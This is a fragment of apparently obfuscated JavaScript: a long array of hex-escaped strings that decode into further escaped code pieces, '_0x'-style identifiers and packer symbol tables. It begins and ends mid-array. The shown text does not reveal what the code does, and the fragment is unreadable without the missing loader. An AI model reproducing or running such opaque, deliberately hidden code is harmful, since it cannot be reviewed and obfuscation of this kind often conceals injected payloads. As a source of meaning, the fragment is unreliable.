\x31\x6f\x28\x5c\x27\x5c','\x31\x68\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x66\x26\x26\x37\x66\x5b\x31\x66\x28\x5c','\x30\x78\x34\x63\x38\x64\x37\x65\x7c\x78','\x38\x38\x62\x65\x7c\x5f\x30\x78\x34\x65','\x34\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x27\x2c\x5c\x27\x5c\x5c\x48\x5c\x5c','\x65\x65\x36\x7c\x5f\x30\x78\x35\x64\x65','\x5c\x43\x5c\x5c\x6d\x5c\x5c\x61\x5c\x27','\x5c\x27\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c','\x4d\x7c\x6e\x57\x7c\x6e\x56\x7c\x6e\x55','\x5c\x27\x29\x5d\x28\x36\x55\x29\x5b\x52','\x62\x5c\x5c\x63\x47\x5c\x27\x2c\x5c\x27','\x5c\x5c\x6b\x5c\x27\x5d\x28\x31\x5a\x28','\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x47\x5c','\x5c\x34\x5c\x5c\x36\x5c\x5c\x6c\x5c\x5c','\x3d\x46\x2c\x34\x33\x3d\x24\x28\x59\x29','\x36\x58\x3b\x24\x28\x32\x6c\x29\x5b\x5c','\x5c\x36\x5c\x5c\x36\x5c\x5c\x79\x5c\x27','\x37\x5c\x5c\x6a\x5c\x5c\x35\x5c\x5c\x66','\x5c\x27\x2b\x51\x28\x5c\x27\x5c\x5c\x33','\x5c\x44\x5c\x27\x29\x29\x7b\x45\x20\x36','\x64\x61\x7c\x5f\x30\x78\x34\x38\x34\x39','\x5c\x7a\x5c\x5c\x37\x5c\x27\x3a\x32\x75','\x61\x5c\x5c\x6d\x5c\x27\x2c\x5c\x27\x5c','\x30\x78\x35\x66\x34\x37\x38\x66\x7c\x78','\x79\x5c\x27\x29\x29\x7d\x29\x2c\x24\x28','\x27\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x65','\x39\x32\x66\x7c\x5f\x30\x78\x33\x32\x34','\x35\x38\x32\x61\x65\x65\x7c\x5f\x30\x78','\x5c\x34\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c','\x5c\x42\x5c\x5c\x61\x5c\x27\x5d\x28\x29','\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x65\x5c','\x5c\x35\x5c\x27\x2c\x5c\x27\x5c\x5c\x42','\x5c\x69\x5c\x27\x29\x2b\x5a\x28\x5c\x27','\x20\x4d\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x65\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6a','\x5c\x33\x5c\x27\x2c\x5c\x27\x5c\x5c\x63','\x34\x5c\x5c\x38\x5c\x5c\x6f\x5c\x5c\x6c','\x5d\x28\x33\x47\x28\x5c\x27\x5c\x5c\x33','\x59\x3d\x32\x72\x2c\x34\x6e\x3d\x39\x6a','\x5c\x32\x71\x5c\x5c\x4f\x5c\x5c\x6d\x5c','\x5c\x27\x5c\x5c\x37\x5c\x5c\x31\x70\x5c','\x37\x66\x32\x7c\x5f\x30\x78\x33\x64\x38','\x28\x33\x61\x29\x2b\x31\x38\x2c\x24\x5b','\x37\x36\x7c\x5f\x30\x78\x32\x61\x63\x64','\x31\x33\x34\x32\x39\x61\x7c\x5f\x30\x78','\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x69\x5c','\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x74\x5c','\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x37\x5c','\x5c\x27\x29\x3d\x3d\x32\x64\x20\x63\x55','\x54\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x5c\x33\x5c\x5c\x38\x5c\x27\x29\x2b','\x35\x5c\x27\x2c\x5c\x27\x5c\x5c\x48\x5c','\x34\x5c\x5c\x36\x5c\x5c\x6f\x5c\x5c\x78','\x75\x5c\x27\x2b\x5c\x27\x5c\x5c\x31\x6c','\x5c\x43\x5c\x27\x2b\x31\x63\x28\x5c\x27','\x39\x64\x33\x33\x30\x7c\x5f\x30\x78\x33','\x65\x53\x7c\x65\x52\x7c\x65\x51\x7c\x65','\x5c\x35\x5c\x5c\x34\x5c\x5c\x61\x5c\x27','\x33\x70\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x5c\x37\x5c\x5c\x64\x5c\x27\x29\x2b','\x36\x5c\x5c\x36\x5c\x5c\x41\x5c\x27\x29','\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x31','\x5c\x5c\x33\x5c\x27\x29\x5d\x28\x58\x21','\x4e\x5c\x5c\x42\x5c\x5c\x38\x5c\x5c\x74','\x7c\x5f\x30\x78\x34\x64\x37\x63\x63\x35','\x29\x3a\x56\x20\x4d\x28\x5c\x27\x5c\x5c','\x4f\x5c\x5c\x6d\x5c\x5c\x37\x5c\x5c\x62','\x34\x5c\x27\x2c\x5c\x27\x5c\x5c\x66\x5c','\x6f\x5c\x5c\x69\x5c\x27\x29\x29\x2c\x33','\x36\x5c\x5c\x33\x5c\x5c\x6c\x5c\x27\x29','\x5f\x30\x78\x31\x37\x33\x34\x35\x66\x7c','\x5c\x34\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c','\x5c\x27\x29\x2b\x31\x62\x28\x5c\x27\x5c','\x2c\x5c\x27\x5c\x5c\x71\x5c\x5c\x43\x5c','\x33\x74\x3d\x32\x77\x5b\x31\x62\x28\x5c','\x5c\x27\x5c\x5c\x42\x5c\x5c\x4a\x5c\x5c','\x32\x59\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x65\x3d\x31\x69\x28\x34\x31\x2c\x31\x55','\x3d\x33\x56\x3f\x36\x36\x2b\x36\x34\x3a','\x33\x34\x61\x7c\x5f\x30\x78\x35\x33\x39','\x6d\x7c\x7c\x32\x54\x28\x5c\x27\x5c\x5c','\x34\x5c\x5c\x38\x5c\x5c\x78\x5c\x5c\x6c','\x5c\x68\x5c\x5c\x37\x5c\x5c\x6a\x5c\x5c','\x4a\x5b\x33\x46\x28\x5c\x27\x5c\x5c\x33','\x5c\x27\x29\x5d\x2c\x37\x55\x28\x32\x48','\x38\x5c\x5c\x6f\x5c\x5c\x72\x5c\x27\x29','\x34\x5c\x5c\x36\x5c\x5c\x69\x5c\x5c\x69','\x38\x5c\x5c\x33\x5c\x5c\x41\x5c\x27\x29','\x32\x31\x7c\x5f\x30\x78\x34\x31\x31\x66','\x4c\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x35','\x4b\x28\x62\x77\x2c\x32\x4b\x29\x7b\x45','\x4d\x7c\x67\x59\x7c\x68\x62\x7c\x68\x6c','\x2c\x5c\x27\x5c\x5c\x6b\x5c\x5c\x35\x5c','\x31\x30\x5c\x27\x2c\x5c\x27\x5c\x5c\x69','\x5c\x5c\x37\x5c\x5c\x79\x5c\x27\x29\x2b','\x2c\x24\x28\x46\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x6f\x5c\x27\x29\x5d\x28\x38\x48','\x2b\x31\x4f\x28\x5c\x27\x5c\x5c\x33\x5c','\x7c\x5f\x30\x78\x34\x31\x61\x65\x38\x33','\x7c\x33\x71\x3c\x3d\x31\x38\x29\x26\x26','\x29\x2c\x32\x75\x5b\x4d\x28\x5c\x27\x5c','\x5c\x44\x5c\x5c\x62\x5c\x27\x29\x2b\x31','\x38\x5c\x27\x21\x3d\x33\x33\x3f\x31\x67','\x6b\x5c\x5c\x63\x5c\x5c\x35\x5c\x5c\x31','\x63\x38\x64\x31\x7c\x5f\x30\x78\x31\x61','\x61\x30\x65\x7c\x5f\x30\x78\x35\x38\x66','\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c','\x5c\x35\x5c\x5c\x6a\x5c\x5c\x35\x5c\x27','\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x74\x5c','\x33\x5c\x5c\x6f\x5c\x27\x29\x29\x5b\x5c','\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x65\x5c','\x33\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x38','\x5c\x5c\x66\x5c\x5c\x66\x5c\x27\x2c\x5c','\x64\x5c\x27\x29\x5d\x28\x5c\x27\x5c\x5c','\x5c\x38\x5c\x5c\x64\x5c\x5c\x35\x5c\x27','\x78\x33\x61\x34\x38\x34\x32\x7c\x5f\x30','\x5c\x5c\x61\x5c\x5c\x42\x5c\x27\x5d\x26','\x5c\x63\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c','\x5f\x30\x78\x31\x64\x63\x32\x64\x33\x7c','\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x65','\x5c\x35\x5c\x5c\x4c\x5c\x5c\x31\x4b\x5c','\x5c\x68\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c','\x36\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x71','\x69\x7c\x6e\x68\x7c\x6e\x67\x7c\x6e\x66','\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x70\x5c','\x64\x34\x7c\x5f\x30\x78\x35\x65\x66\x33','\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x65\x5c','\x32\x66\x7c\x78\x32\x65\x7c\x5f\x30\x78','\x6f\x5c\x5c\x79\x5c\x5c\x38\x5c\x5c\x79','\x5c\x33\x58\x5c\x5c\x32\x6a\x5c\x5c\x41','\x7c\x5f\x30\x78\x32\x61\x63\x63\x39\x37','\x5c\x37\x5c\x5c\x36\x5c\x27\x29\x29\x7d','\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x35\x5c','\x29\x5b\x5c\x27\x5c\x5c\x66\x5c\x5c\x35','\x27\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6d','\x5c\x35\x5c\x5c\x41\x5c\x27\x29\x2b\x5c','\x5c\x35\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c','\x32\x66\x64\x30\x32\x30\x7c\x5f\x30\x78','\x29\x3b\x35\x39\x26\x26\x33\x69\x5b\x5c','\x61\x6a\x3a\x5c\x27\x5c\x5c\x36\x5c\x27','\x27\x2c\x5c\x27\x5c\x5c\x36\x5c\x5c\x37','\x2c\x5c\x27\x5c\x5c\x31\x36\x5c\x5c\x6c','\x31\x57\x5b\x5c\x27\x5c\x5c\x71\x5c\x5c','\x30\x78\x39\x32\x7c\x5f\x30\x78\x31\x34','\x38\x5c\x5c\x62\x5c\x5c\x35\x5c\x27\x29','\x7b\x45\x20\x32\x79\x3d\x36\x66\x3b\x31','\x54\x3d\x46\x3b\x37\x59\x5b\x32\x54\x28','\x34\x5c\x5c\x36\x5c\x5c\x62\x5c\x5c\x38','\x5c\x43\x5c\x5c\x63\x5c\x27\x2c\x5c\x27','\x5c\x6c\x5c\x5c\x79\x5c\x27\x29\x2b\x33','\x2c\x32\x6e\x29\x2c\x35\x63\x3d\x38\x73','\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6a\x5c','\x6a\x5c\x27\x5d\x28\x32\x68\x28\x29\x29','\x5c\x27\x5d\x28\x2f\x5c\x5c\x2f\x77\x5b','\x5c\x61\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x27','\x36\x5c\x5c\x34\x5c\x5c\x6c\x5c\x27\x2c','\x5c\x27\x2b\x54\x28\x5c\x27\x5c\x5c\x33','\x5c\x4a\x5c\x5c\x75\x5c\x5c\x33\x44\x5c','\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x78\x5c','\x6a\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x6a','\x65\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6e','\x5c\x64\x5c\x27\x5d\x5b\x5c\x27\x5c\x5c','\x5c\x5c\x6f\x5c\x27\x29\x5d\x28\x35\x4b','\x5c\x27\x2c\x5c\x27\x5c\x5c\x75\x5c\x5c','\x34\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x70','\x61\x5c\x5c\x61\x5c\x5c\x66\x5c\x27\x5d','\x5c\x27\x29\x5d\x3d\x33\x63\x2c\x35\x58','\x5c\x44\x5c\x5c\x72\x5c\x27\x29\x3a\x56','\x73\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x29\x5d\x3d\x58\x2c\x28\x38\x5a\x5b\x31','\x5c\x61\x5c\x5c\x65\x5c\x5c\x71\x5c\x27','\x61\x5c\x5c\x35\x5c\x5c\x68\x5c\x27\x2c','\x28\x58\x2c\x37\x37\x29\x2c\x38\x38\x3d','\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x6c','\x5c\x5c\x62\x5c\x5c\x36\x5c\x27\x29\x3a','\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x4f\x5c','\x6a\x4d\x7c\x6a\x4c\x7c\x6a\x4b\x7c\x6a','\x78\x31\x65\x38\x35\x32\x65\x7c\x5f\x30','\x37\x5c\x5c\x75\x5c\x5c\x49\x5c\x27\x2c','\x44\x5c\x5c\x62\x5c\x27\x29\x2b\x4d\x28','\x5b\x5c\x27\x5c\x5c\x65\x5c\x5c\x6c\x5c','\x5c\x5c\x78\x5c\x27\x29\x5d\x28\x4d\x28','\x5c\x31\x73\x5c\x5c\x32\x4d\x5c\x27\x2c','\x62\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6a','\x29\x5d\x28\x5c\x27\x5c\x5c\x32\x46\x5c','\x5c\x27\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c','\x7d\x7d\x29\x7d\x7d\x29\x2c\x24\x28\x5c','\x37\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6e','\x41\x2b\x28\x55\x28\x5c\x27\x5c\x5c\x33','\x5c\x34\x5c\x5c\x36\x5c\x5c\x79\x5c\x5c','\x61\x29\x7d\x7d\x31\x6e\x20\x32\x66\x28','\x49\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x71','\x78\x32\x37\x64\x39\x39\x31\x7c\x5f\x30','\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c','\x5c\x5c\x78\x5c\x5c\x41\x5c\x27\x29\x2b','\x61\x5c\x5c\x35\x5c\x5c\x66\x5c\x5c\x6e','\x7a\x5c\x5c\x35\x5c\x5c\x66\x5c\x27\x5d','\x5c\x6b\x5c\x27\x2c\x5c\x27\x5c\x5c\x6d','\x3d\x62\x56\x5b\x31\x76\x28\x5c\x27\x5c','\x5c\x27\x29\x2b\x46\x28\x5c\x27\x5c\x5c','\x5c\x69\x5c\x27\x29\x2b\x31\x34\x28\x5c','\x36\x5c\x27\x29\x3d\x3d\x33\x36\x7c\x7c','\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x72\x5c','\x5c\x6b\x5c\x27\x2b\x54\x28\x5c\x27\x5c','\x61\x38\x7c\x5f\x30\x78\x31\x32\x66\x66','\x5c\x5c\x42\x5c\x5c\x35\x5c\x5c\x37\x5c','\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x37\x5c','\x5c\x5c\x35\x5c\x5c\x37\x5c\x5c\x61\x5c','\x27\x5c\x5c\x31\x4c\x5c\x5c\x62\x5c\x5c','\x2c\x32\x6e\x2c\x37\x4a\x29\x7b\x45\x20','\x5c\x27\x29\x29\x2c\x39\x42\x3d\x31\x69','\x70\x79\x7c\x70\x78\x7c\x70\x77\x7c\x70','\x32\x3a\x31\x55\x28\x5c\x27\x5c\x5c\x33','\x7c\x6e\x32\x7c\x6e\x31\x7c\x6e\x30\x7c','\x5c\x5c\x37\x5c\x5c\x6b\x5c\x5c\x31\x30','\x6f\x69\x7c\x6f\x68\x7c\x6f\x67\x7c\x6f','\x34\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x69','\x30\x7c\x5f\x30\x78\x31\x65\x65\x64\x30','\x66\x5c\x5c\x68\x5c\x5c\x64\x5c\x27\x2c','\x34\x4b\x3d\x24\x28\x59\x29\x5b\x33\x34','\x6b\x5b\x32\x51\x28\x5c\x27\x5c\x5c\x33','\x34\x5c\x5c\x36\x5c\x5c\x44\x5c\x5c\x78','\x5c\x75\x5c\x27\x2c\x5c\x27\x5c\x5c\x31','\x58\x26\x26\x28\x36\x4f\x5b\x31\x76\x28','\x27\x3d\x3d\x33\x33\x26\x26\x33\x48\x5b','\x5c\x34\x5c\x5c\x36\x5c\x5c\x6f\x5c\x5c','\x78\x34\x39\x64\x63\x30\x36\x7c\x5f\x30','\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c','\x31\x61\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x43\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c','\x7c\x5f\x30\x78\x34\x37\x38\x37\x34\x37','\x5c\x6c\x5c\x27\x29\x2b\x31\x6d\x28\x5c','\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c','\x5c\x5c\x38\x5c\x27\x29\x29\x5b\x34\x49','\x5c\x35\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c','\x5c\x48\x5c\x5c\x6d\x5c\x5c\x48\x5c\x27','\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c','\x5c\x35\x5c\x27\x29\x5b\x46\x28\x5c\x27','\x5c\x5c\x35\x5c\x27\x29\x2b\x31\x4f\x28','\x2c\x35\x4d\x3d\x34\x33\x5b\x31\x45\x28','\x5c\x5c\x31\x30\x5c\x5c\x35\x5c\x5c\x66','\x5c\x6f\x5c\x27\x29\x29\x2c\x63\x31\x3d','\x27\x29\x5b\x32\x32\x28\x5c\x27\x5c\x5c','\x34\x7c\x5f\x30\x78\x34\x35\x34\x64\x39','\x56\x5c\x27\x5c\x5c\x6e\x5c\x5c\x35\x5c','\x5c\x5c\x63\x5c\x27\x2b\x46\x28\x5c\x27','\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x74','\x5c\x65\x5c\x5c\x6e\x5c\x5c\x35\x5c\x5c','\x5c\x27\x29\x5d\x28\x29\x5b\x34\x38\x28','\x4c\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x65','\x62\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x36\x5c\x5c\x72\x5c\x5c\x38\x5c\x27','\x5c\x37\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c','\x69\x5c\x27\x29\x5d\x2b\x55\x28\x5c\x27','\x5c\x34\x5c\x5c\x64\x5c\x5c\x69\x5c\x27','\x5c\x35\x5c\x27\x2c\x5c\x27\x5c\x5c\x35','\x32\x20\x32\x72\x3d\x4b\x28\x34\x4c\x2c','\x65\x79\x7c\x65\x78\x7c\x65\x76\x7c\x65','\x5b\x38\x36\x5d\x5b\x5c\x27\x5c\x5c\x71','\x61\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x27\x5d','\x27\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x35','\x7c\x5f\x30\x78\x34\x61\x31\x33\x39\x38','\x5c\x5c\x37\x5c\x5c\x4c\x5c\x27\x2c\x5c','\x5c\x38\x5c\x5c\x79\x5c\x5c\x64\x5c\x27','\x37\x5c\x5c\x64\x5c\x27\x29\x29\x5b\x31','\x63\x5c\x27\x2c\x5c\x27\x5c\x5c\x47\x5c','\x32\x64\x7c\x5f\x30\x78\x32\x61\x31\x64','\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x61\x5c','\x7d\x29\x2c\x33\x37\x5b\x34\x74\x28\x5c','\x5c\x5c\x37\x5c\x27\x29\x3d\x3d\x33\x6d','\x5c\x5c\x37\x5c\x5c\x6b\x5c\x5c\x68\x5c','\x36\x5c\x5c\x69\x5c\x5c\x64\x5c\x27\x29','\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6b\x5c','\x2c\x36\x74\x3d\x35\x31\x5b\x5a\x28\x5c','\x35\x62\x39\x7c\x5f\x30\x78\x35\x66\x30','\x37\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4f','\x7d\x29\x3b\x31\x72\x3b\x56\x20\x4d\x28','\x34\x5c\x5c\x36\x5c\x5c\x78\x5c\x5c\x38','\x5c\x5c\x36\x5c\x5c\x69\x5c\x5c\x33\x5c','\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c','\x78\x31\x61\x38\x36\x35\x32\x7c\x5f\x30','\x35\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6d','\x7c\x69\x52\x7c\x69\x50\x7c\x69\x45\x7c','\x5c\x69\x5c\x5c\x43\x5c\x27\x2c\x5c\x27','\x61\x34\x66\x7c\x5f\x30\x78\x31\x66\x62','\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x35\x5c','\x5c\x69\x5c\x5c\x6a\x5c\x5c\x37\x5c\x5c','\x27\x29\x29\x5b\x51\x28\x5c\x27\x5c\x5c','\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x4c\x5c','\x71\x5c\x5c\x35\x5c\x27\x3a\x32\x4a\x28','\x5c\x5c\x64\x5c\x5c\x37\x5c\x5c\x66\x5c','\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x47\x5c','\x38\x5c\x5c\x64\x5c\x5c\x38\x5c\x27\x29','\x5f\x30\x78\x34\x66\x34\x37\x61\x65\x7c','\x29\x5b\x46\x28\x5c\x27\x5c\x5c\x33\x5c','\x30\x7c\x5f\x30\x78\x35\x31\x35\x32\x64','\x3b\x56\x20\x4d\x28\x5c\x27\x5c\x5c\x33','\x5c\x36\x5c\x5c\x72\x5c\x5c\x35\x5c\x27','\x5c\x74\x5c\x5c\x35\x5c\x5c\x34\x5c\x5c','\x3b\x24\x28\x34\x32\x28\x5c\x27\x5c\x5c','\x5c\x27\x5c\x5c\x6b\x5c\x5c\x35\x5c\x5c','\x5c\x49\x5c\x27\x2b\x36\x74\x2b\x28\x5a','\x32\x35\x64\x66\x35\x37\x7c\x5f\x30\x78','\x5c\x33\x5c\x27\x29\x29\x29\x2c\x24\x28','\x32\x48\x2c\x32\x6e\x29\x3b\x32\x66\x28','\x5c\x5c\x6c\x5c\x27\x29\x5d\x2c\x62\x30','\x35\x61\x61\x32\x34\x62\x7c\x5f\x30\x78','\x5c\x5c\x64\x5c\x5c\x6c\x5c\x27\x29\x29','\x65\x5c\x5c\x71\x5c\x27\x2c\x5c\x27\x5c','\x6f\x5c\x27\x29\x5d\x28\x31\x77\x29\x5b','\x3d\x3d\x4d\x28\x5c\x27\x5c\x5c\x33\x5c','\x35\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c','\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c','\x72\x3b\x33\x76\x3a\x32\x4b\x3d\x32\x4b','\x34\x5c\x5c\x38\x5c\x5c\x79\x5c\x5c\x64','\x33\x63\x38\x35\x30\x7c\x66\x6f\x72\x7c','\x38\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x27\x29','\x5c\x5c\x31\x4d\x5c\x5c\x71\x5c\x5c\x33','\x65\x39\x7c\x73\x65\x74\x54\x69\x6d\x65','\x5c\x37\x5c\x5c\x64\x5c\x5c\x35\x5c\x5c','\x5c\x33\x5c\x5c\x6f\x5c\x27\x29\x7d\x2c','\x5c\x27\x29\x5d\x28\x33\x57\x29\x2c\x58','\x2c\x33\x37\x3d\x24\x28\x59\x29\x3b\x24','\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x36\x5c','\x5c\x61\x5c\x27\x2c\x5c\x27\x5c\x5c\x61','\x32\x20\x39\x6f\x5b\x32\x79\x28\x5c\x27','\x6b\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x61','\x5c\x38\x5c\x27\x29\x29\x5b\x32\x62\x28','\x5c\x69\x5c\x27\x29\x5d\x28\x4b\x28\x39','\x7c\x65\x70\x7c\x65\x6f\x7c\x65\x6e\x7c','\x33\x35\x36\x39\x36\x34\x7c\x5f\x30\x78','\x5c\x31\x65\x5c\x5c\x32\x63\x5c\x5c\x31','\x28\x5c\x27\x5c\x5c\x6a\x5c\x5c\x65\x5c','\x66\x5c\x5c\x75\x5c\x5c\x49\x5c\x27\x2c','\x31\x38\x66\x7c\x5f\x30\x78\x33\x37\x66','\x37\x5c\x5c\x62\x5c\x5c\x35\x5c\x5c\x32','\x5c\x75\x5c\x27\x2b\x63\x67\x2b\x28\x52','\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x61\x5c','\x5c\x34\x5c\x5c\x6c\x5c\x5c\x78\x5c\x27','\x37\x7a\x3d\x35\x62\x5b\x32\x36\x28\x5c','\x2c\x33\x71\x3c\x36\x43\x3f\x39\x67\x28','\x6b\x5c\x27\x2c\x5c\x27\x5c\x5c\x33\x68','\x5c\x68\x5c\x5c\x6a\x5c\x5c\x35\x5c\x5c','\x66\x32\x7c\x5f\x30\x78\x33\x39\x39\x31','\x35\x6e\x5c\x5c\x2e\x35\x6f\x29\x5c\x5c','\x5c\x43\x5c\x5c\x66\x5c\x5c\x35\x5c\x5c','\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6a\x5c','\x31\x4e\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x39\x5c\x5c\x65\x5c\x27\x5d\x28\x63\x38','\x75\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x64','\x29\x2c\x24\x28\x4b\x28\x29\x7b\x45\x20','\x45\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x35\x5c\x27\x29\x5b\x31\x33\x28\x5c\x27','\x38\x5c\x5c\x72\x5c\x5c\x33\x5c\x27\x29','\x59\x2c\x62\x58\x5d\x3b\x31\x6e\x7b\x31','\x35\x5c\x5c\x38\x5c\x27\x29\x5d\x28\x31','\x5c\x75\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c','\x43\x7c\x6c\x42\x7c\x6c\x41\x7c\x6c\x7a','\x5c\x33\x5c\x5c\x34\x5c\x5c\x79\x5c\x5c','\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x4a\x5c','\x33\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x69','\x27\x29\x2b\x5c\x27\x5c\x5c\x6c\x5c\x5c','\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x44','\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x36\x5c','\x4e\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x37','\x5c\x6e\x5c\x5c\x35\x5c\x5c\x7a\x5c\x5c','\x2c\x61\x6c\x3d\x5c\x27\x5c\x5c\x71\x5c','\x5c\x5c\x36\x5c\x27\x29\x5d\x26\x26\x37','\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x31','\x29\x7d\x33\x56\x3d\x46\x28\x5c\x27\x5c','\x38\x63\x7c\x65\x78\x70\x6f\x72\x74\x69','\x34\x39\x34\x34\x39\x32\x7c\x5f\x30\x78','\x3d\x29\x3f\x28\x2e\x2b\x29\x2f\x67\x2c','\x5c\x27\x29\x2b\x36\x57\x5b\x31\x38\x5d','\x5c\x35\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c','\x35\x37\x37\x35\x34\x64\x7c\x78\x35\x62','\x45\x20\x31\x35\x3d\x46\x2c\x32\x6b\x3d','\x7c\x5f\x30\x78\x35\x33\x32\x33\x65\x66','\x30\x78\x61\x61\x7c\x5f\x30\x78\x31\x38','\x61\x5c\x5c\x37\x5c\x27\x5d\x28\x5c\x27','\x63\x3d\x33\x30\x28\x5c\x27\x5c\x5c\x33','\x27\x5c\x5c\x35\x5c\x5c\x50\x5c\x5c\x6d','\x37\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x42','\x39\x7c\x5f\x30\x78\x31\x64\x35\x32\x66','\x7c\x6c\x69\x7c\x6c\x37\x7c\x6c\x68\x7c','\x3d\x46\x3b\x31\x32\x20\x35\x6c\x5b\x35','\x5c\x36\x5c\x5c\x6f\x5c\x5c\x41\x5c\x27','\x29\x5d\x28\x57\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x35\x5c\x5c\x6c\x5c\x27\x2c\x5c','\x69\x4f\x7c\x69\x4e\x7c\x69\x4d\x7c\x69','\x5c\x78\x5c\x27\x29\x3a\x5c\x27\x5c\x27','\x36\x5c\x27\x29\x5d\x26\x26\x35\x71\x5b','\x64\x62\x7c\x5f\x30\x78\x33\x66\x66\x65','\x62\x5c\x5c\x64\x5c\x27\x29\x3a\x31\x62','\x76\x7c\x70\x75\x7c\x70\x74\x7c\x70\x72','\x5d\x28\x29\x5b\x31\x45\x28\x5c\x27\x5c','\x37\x73\x29\x2c\x36\x56\x3d\x37\x6b\x28','\x5c\x5c\x6f\x5c\x27\x29\x29\x3b\x34\x43','\x5c\x63\x5c\x5c\x63\x5c\x27\x2b\x4d\x28','\x63\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x35','\x27\x2c\x5c\x27\x5c\x5c\x31\x39\x5c\x5c','\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x6f','\x58\x7c\x64\x57\x7c\x64\x56\x7c\x64\x55','\x2c\x37\x64\x2c\x37\x65\x2c\x33\x4b\x29','\x5c\x27\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c','\x62\x68\x2c\x62\x69\x2c\x62\x6b\x29\x3b','\x27\x2c\x5c\x27\x5c\x5c\x43\x5c\x5c\x61','\x3f\x5c\x27\x5c\x5c\x48\x5c\x5c\x6c\x5c','\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c','\x5c\x6c\x5c\x27\x29\x2b\x36\x53\x2b\x28','\x5b\x5c\x27\x5c\x5c\x63\x5c\x5c\x43\x5c